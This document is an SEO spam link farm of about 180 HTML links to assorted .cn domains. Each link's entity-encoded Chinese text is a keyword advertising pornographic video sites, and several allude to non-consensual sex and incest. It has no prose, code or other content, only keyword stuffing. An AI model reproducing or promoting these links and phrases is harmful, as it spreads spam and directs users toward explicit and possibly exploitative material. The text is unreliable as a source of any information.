<a href="http://opencolor.cn" target="_blank">24&#x5C0F;&#x65F6;av&#x5728;&#x7EBF;</a>|
<a href="http://qile88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aihuatoys.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianlaiba.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://xysw666.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://nianglang.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://wangtingdasha.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yqxuta.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;</a>|
<a href="http://nanmie.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://princegeorge.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xlzrsbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://guodalang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yinxingshujd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shaiqia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://1and1design.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://kifpj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://df53.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;</a>|
<a href="http://tf-swufe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aigonglue.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://govevo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sh-nx.cn" target="_blank">8x8x&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://kanglegu.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://szsunson.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://125808.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://outnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52kantv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://green-shop.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lntbbn.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jbw8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yrxo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://fsbice.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://changyu518.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://amamob.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://fshfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;</a>|
<a href="http://xiaosurou.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://duoha.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://wdfan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E45;&#x4E45;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kmphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://szxci.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yinhongpx.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://umlaut.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://51735.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://llvacations.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://okxt.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://edengpin.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://mfov.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://4zhou.cn" target="_blank">&#x871C;&#x81C0;&#x65E5;&#x97E9;</a>|
<a href="http://1818yiyao.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://crazybirds.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cdwtzl.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x7F51;</a>|
<a href="http://mybuilding.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eskyer.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ijsh.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;</a>|
<a href="http://5ige.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zubing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhenxiangjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://fsuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://66mgjx.cn" target="_blank">&#x4FB5;&#x72AF;&#x53CD;&#x6297;&#x7684;&#x7F8E;&#x4E3D;&#x4EBA;&#x59BB;</a>|
<a href="http://aobeicong.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://ttfan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://ddttt.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://chmoney.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://moreader.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cuanchi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://cident.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://mengnitan.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://zqxqsb.cn" target="_blank">2025&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://lhsscrjmfynn.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fbglu.cn" target="_blank">&#x65E5;&#x97E9;&#x8BBA;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://guohubxg.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://rongliu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://ulakqdt.cn" target="_blank">jul995&#x9ED1;&#x4EBA;&#x6EBA;&#x4EBA;&#x59BB;&#x6728;&#x4E0B;&#x51DB;&#x5B50;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wuhudianli.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyly.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4F26;&#x4E71;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;</a>|
<a href="http://qcwhw.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yoeyi.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://yunnova.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chwlg.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jishisong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://sddna.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cndm61.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://diue.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x97E9;&#x65E5;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://ilovei.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://everforward.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://fq521.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pengkao.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bodog9.cn" target="_blank">&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://zeiguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jizuonline.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dingjintz.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ynplay.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qusor.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://clubhome.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://g917.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hotess.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shbdseo.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rsxlzx.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://xrptalk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://naigw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E0D;&#x5361;</a>|
<a href="http://gsartificial.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://mudjf.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xingningcl.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://073s.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://qibitang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://ecxus.cn" target="_blank">&#x4E5D;&#x8272;porny&#x874C;&#x86AA;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x719F;&#x5973;&#x8001;&#x9A9A;91p0rn&#x4E5D;&#x8272;</a>|
<a href="http://give365.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://feiyu365.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://yt8888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dner.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tc4s6.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://laetitia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mtcex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://copper-price.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://wlnnq.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;97&#x4E45;&#x4E45;&#x78B0;&#x78B0;&#x5F71;&#x9662;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://penight.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ilzm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcbu.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://nccitynet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;999</a>|
<a href="http://zdcta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jmyebx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjwysd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x516B;&#x533A;</a>|
<a href="http://jjbengfa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhwqn.cn" target="_blank">av&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://nnlnbx.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://boena.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gopiaopiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://17voyage.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stnco.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
